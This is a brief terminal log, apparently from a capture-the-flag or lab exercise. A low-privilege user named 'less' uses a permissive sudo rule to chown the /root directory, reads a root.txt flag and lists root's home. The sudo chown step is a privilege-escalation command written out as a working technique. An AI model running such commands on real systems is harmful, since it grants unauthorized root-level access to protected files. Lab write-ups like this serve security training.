 less@226d2a7aaafd:/tmp$ sudo /bin/chown $(id -un):$(id -gn) /root
less@226d2a7aaafd:/tmp$ cd /root/
less@226d2a7aaafd:/root$ ls
root.txt
less@226d2a7aaafd:/root$ cat root.txt
ba10787e7f3a49c890439a44515da649
less@226d2a7aaafd:/root$ ls -al
total 32
drwx------ 1 less less 4096 Aug 27  2024 .
drwxr-xr-x 1 root root 4096 Mar  1 05:36 ..
-rw-r--r-- 1 root root 3106 Apr 22  2024 .bashrc
drwxr-xr-x 3 root root 4096 Aug 27  2024 .local
-rw-r--r-- 1 root root  161 Apr 22  2024 .profile
drwx------ 2 root root 4096 Aug 27  2024 .ssh
-rw-r--r-- 1 root root  209 Aug 27  2024 .wget-hsts
-rw-r--r-- 1 root root   33 Aug 27  2024 root.txt
less@226d2a7aaafd:/root$